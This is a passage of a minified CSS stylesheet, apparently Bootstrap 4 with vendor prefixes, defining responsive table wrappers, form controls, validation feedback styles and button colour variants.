.table-responsive-sm > .table-bordered{border:0;}
}
@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}
.table-responsive-md > .table-bordered{border:0;}
}
@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}
.table-responsive-lg > .table-bordered{border:0;}
}
@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}
.table-responsive-xl > .table-bordered{border:0;}
}
.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}
.table-responsive > .table-bordered{border:0;}
.form-control{display:block;width:100%;height:-webkit-calc(2.25rem + 2px);height:-moz-calc(2.25rem + 2px);height:calc(2.25rem + 2px);padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;border:1px solid #ced4da;-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;-webkit-transition:border-color 0.15s ease-in-out,
-webkit-box-shadow 0.15s ease-in-out;transition:border-color 0.15s ease-in-out,
-webkit-box-shadow 0.15s ease-in-out;-o-transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-moz-transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
-moz-box-shadow 0.15s ease-in-out;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
-webkit-box-shadow 0.15s ease-in-out, -moz-box-shadow 0.15s ease-in-out;}
@media screen and (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;}
}
.form-control::-ms-expand{background-color:transparent;border:0;}
.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;-webkit-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25);-moz-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25);box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25);}
.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1;}
.form-control::-moz-placeholder{color:#6c757d;opacity:1;}
.form-control:-ms-input-placeholder{color:#6c757d;opacity:1;}
.form-control::-ms-input-placeholder{color:#6c757d;opacity:1;}
.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1;}
.form-control::-moz-placeholder{color:#6c757d;opacity:1;}
.form-control:-ms-input-placeholder{color:#6c757d;opacity:1;}
.form-control::placeholder{color:#6c757d;opacity:1;}
.form-control:disabled,
.form-control[readonly]{background-color:#e9ecef;opacity:1;}
select.form-control:focus::-ms-value{color:#495057;background-color:#fff;}
.form-control-file,
.form-control-range{display:block;width:100%;}
.col-form-label{padding-top:-webkit-calc(0.375rem + 1px);padding-top:-moz-calc(0.375rem + 1px);padding-top:calc(0.375rem + 1px);padding-bottom:-webkit-calc(0.375rem + 1px);padding-bottom:-moz-calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5;}
.col-form-label-lg{padding-top:-webkit-calc(0.5rem + 1px);padding-top:-moz-calc(0.5rem + 1px);padding-top:calc(0.5rem + 1px);padding-bottom:-webkit-calc(0.5rem + 1px);padding-bottom:-moz-calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5;}
.col-form-label-sm{padding-top:-webkit-calc(0.25rem + 1px);padding-top:-moz-calc(0.25rem + 1px);padding-top:calc(0.25rem + 1px);padding-bottom:-webkit-calc(0.25rem + 1px);padding-bottom:-moz-calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem;line-height:1.5;}
.form-control-plaintext{display:block;width:100%;padding-top:0.375rem;padding-bottom:0.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0;}
.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0;}
.form-control-sm{height:-webkit-calc(1.8125rem + 2px);height:-moz-calc(1.8125rem + 2px);height:calc(1.8125rem + 2px);padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;-webkit-border-radius:0.2rem;-moz-border-radius:0.2rem;border-radius:0.2rem;}
.form-control-lg{height:-webkit-calc(2.875rem + 2px);height:-moz-calc(2.875rem + 2px);height:calc(2.875rem + 2px);padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;-webkit-border-radius:0.3rem;-moz-border-radius:0.3rem;border-radius:0.3rem;}
select.form-control[multiple],
select.form-control[size]{height:auto;}
textarea.form-control{height:auto;}
.form-group{margin-bottom:1rem;}
.form-text{display:block;margin-top:0.25rem;}
.form-row{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px;}
.form-row > .col,
.form-row > [class*='col-']{padding-right:5px;padding-left:5px;}
.form-check{position:relative;display:block;padding-left:1.25rem;}
.form-check-input{position:absolute;margin-top:0.3rem;margin-left:-1.25rem;}
.form-check-input:disabled ~ .form-check-label{color:#6c757d;}
.form-check-label{margin-bottom:0;}
.form-check-inline{display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;padding-left:0;margin-right:0.75rem;}
.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:0.3125rem;margin-left:0;}
.valid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#28a745;}
.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.875rem;line-height:1.5;color:#fff;background-color:rgba(40, 167, 69, 0.9);-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.custom-select.is-valid,
.form-control.is-valid,
.was-validated .custom-select:valid,
.was-validated .form-control:valid{border-color:#28a745;}
.custom-select.is-valid:focus,
.form-control.is-valid:focus,
.was-validated .custom-select:valid:focus,
.was-validated .form-control:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.25);-moz-box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.25);box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.25);}
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip,
.form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip,
.was-validated .custom-select:valid ~ .valid-feedback,
.was-validated .custom-select:valid ~ .valid-tooltip,
.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip{display:block;}
.form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip,
.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip{display:block;}
.form-check-input.is-valid ~ .form-check-label,
.was-validated .form-check-input:valid ~ .form-check-label{color:#28a745;}
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip,
.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip{display:block;}
.custom-control-input.is-valid ~ .custom-control-label,
.was-validated .custom-control-input:valid ~ .custom-control-label{color:#28a745;}
.custom-control-input.is-valid ~ .custom-control-label::before,
.was-validated .custom-control-input:valid ~ .custom-control-label::before{background-color:#71dd8a;}
.custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip,
.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip{display:block;}
.custom-control-input.is-valid:checked ~ .custom-control-label::before,
.was-validated
.custom-control-input:valid:checked
~ .custom-control-label::before{background-color:#34ce57;}
.custom-control-input.is-valid:focus ~ .custom-control-label::before,
.was-validated
.custom-control-input:valid:focus
~ .custom-control-label::before{-webkit-box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);-moz-box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}
.custom-file-input.is-valid ~ .custom-file-label,
.was-validated .custom-file-input:valid ~ .custom-file-label{border-color:#28a745;}
.custom-file-input.is-valid ~ .custom-file-label::after,
.was-validated .custom-file-input:valid ~ .custom-file-label::after{border-color:inherit;}
.custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip,
.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip{display:block;}
.custom-file-input.is-valid:focus ~ .custom-file-label,
.was-validated .custom-file-input:valid:focus ~ .custom-file-label{-webkit-box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.25);-moz-box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.25);box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.25);}
.invalid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#dc3545;}
.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.875rem;line-height:1.5;color:#fff;background-color:rgba(220, 53, 69, 0.9);-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.custom-select.is-invalid,
.form-control.is-invalid,
.was-validated .custom-select:invalid,
.was-validated .form-control:invalid{border-color:#dc3545;}
.custom-select.is-invalid:focus,
.form-control.is-invalid:focus,
.was-validated .custom-select:invalid:focus,
.was-validated .form-control:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.25);-moz-box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.25);box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.25);}
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip,
.form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip,
.was-validated .custom-select:invalid ~ .invalid-feedback,
.was-validated .custom-select:invalid ~ .invalid-tooltip,
.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip{display:block;}
.form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip,
.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip{display:block;}
.form-check-input.is-invalid ~ .form-check-label,
.was-validated .form-check-input:invalid ~ .form-check-label{color:#dc3545;}
.form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip,
.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip{display:block;}
.custom-control-input.is-invalid ~ .custom-control-label,
.was-validated .custom-control-input:invalid ~ .custom-control-label{color:#dc3545;}
.custom-control-input.is-invalid ~ .custom-control-label::before,
.was-validated .custom-control-input:invalid ~ .custom-control-label::before{background-color:#efa2a9;}
.custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip,
.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip{display:block;}
.custom-control-input.is-invalid:checked ~ .custom-control-label::before,
.was-validated
.custom-control-input:invalid:checked
~ .custom-control-label::before{background-color:#e4606d;}
.custom-control-input.is-invalid:focus ~ .custom-control-label::before,
.was-validated
.custom-control-input:invalid:focus
~ .custom-control-label::before{-webkit-box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);-moz-box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}
.custom-file-input.is-invalid ~ .custom-file-label,
.was-validated .custom-file-input:invalid ~ .custom-file-label{border-color:#dc3545;}
.custom-file-input.is-invalid ~ .custom-file-label::after,
.was-validated .custom-file-input:invalid ~ .custom-file-label::after{border-color:inherit;}
.custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip,
.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip{display:block;}
.custom-file-input.is-invalid:focus ~ .custom-file-label,
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label{-webkit-box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.25);-moz-box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.25);box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.25);}
.form-inline{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-flow:row wrap;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;}
.form-inline .form-check{width:100%;}
@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;margin-bottom:0;}
.form-inline .form-group{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex:0 0 auto;-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;flex:0 0 auto;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-flow:row wrap;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;margin-bottom:0;}
.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}
.form-inline .form-control-plaintext{display:inline-block;}
.form-inline .custom-select,
.form-inline .input-group{width:auto;}
.form-inline .form-check{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;width:auto;padding-left:0;}
.form-inline .form-check-input{position:relative;margin-top:0;margin-right:0.25rem;margin-left:0;}
.form-inline .custom-control{-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;}
.form-inline .custom-control-label{margin-bottom:0;}
}
.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;-webkit-transition:color 0.15s ease-in-out,
background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;-o-transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-moz-transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
-moz-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
-webkit-box-shadow 0.15s ease-in-out, -moz-box-shadow 0.15s ease-in-out;}
@media screen and (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;}
}
.btn:focus,
.btn:hover{text-decoration:none;}
.btn.focus,
.btn:focus{outline:0;-webkit-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25);-moz-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25);box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25);}
.btn.disabled,
.btn:disabled{opacity:0.65;}
.btn:not(:disabled):not(.disabled){cursor:pointer;}
a.btn.disabled,
fieldset:disabled a.btn{pointer-events:none;}
.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff;}
.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc;}
.btn-primary.focus,
.btn-primary:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5);box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5);}
.btn-primary.disabled,
.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff;}
.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show > .btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf;}
.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show > .btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5);box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5);}
.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d;}
.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62;}
.btn-secondary.focus,
.btn-secondary:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5);box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5);}
.btn-secondary.disabled,
.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d;}
.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show > .btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b;}
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show > .btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5);box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5);}
.btn-success{color:#fff;background-color:#28a745;border-color:#28a745;}
.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34;}
.btn-success.focus,
.btn-success:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5);box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5);}
.btn-success.disabled,
.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745;}
.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show > .btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430;}
.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show > .btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5);box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5);}
.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8;}
.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b;}
.btn-info.focus,
.btn-info:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5);box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5);}
.btn-info.disabled,
.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8;}
.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show > .btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f;}
.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show > .btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5);box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5);}
.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107;}
.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00;}
.btn-warning.focus,
.btn-warning:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5);box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5);}
.btn-warning.disabled,
.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107;}
.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show > .btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500;}
.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show > .btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5);box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5);}
.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545;}
.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130;}
.btn-danger.focus,
.btn-danger:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5);box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5);}
.btn-danger.disabled,
.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545;}
.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show > .btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d;}
.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show > .btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5);box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5);}
.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa;}
.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;}
.btn-light.focus,
.btn-light:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5);box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5);}
.btn-light.disabled,
.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa;}
.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show > .btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df;}
.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show > .btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5);box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5);}
.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40;}
.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124;}
.btn-dark.focus,
.btn-dark:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5);box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5);}
.btn-dark.disabled,
.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40;}
.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show > .btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d;}
.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show > .btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5);box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5);}
.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff;}
.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff;}
.btn-outline-primary.focus,
.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5);box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5);}
.btn-outline-primary.disabled,
.btn-outline-primary:disabled{color:#007bff;background-color:transparent;}
.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.show > .btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff;}
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5);box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5);}
.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d;}
.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d;}
.btn-outline-secondary.focus,
.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5);box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5);}
.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent;}
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show > .btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d;}
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5);box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5);}
.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745;}
.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745;}
.btn-outline-success.focus,
.btn-outline-success:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5);box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5);}
.btn-outline-success.disabled,
.btn-outline-success:disabled{color:#28a745;background-color:transparent;}
.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show > .btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745;}
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5);box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5);}
.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8;}
.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8;}
.btn-outline-info.focus,
.btn-outline-info:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5);box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5);}
.btn-outline-info.disabled,
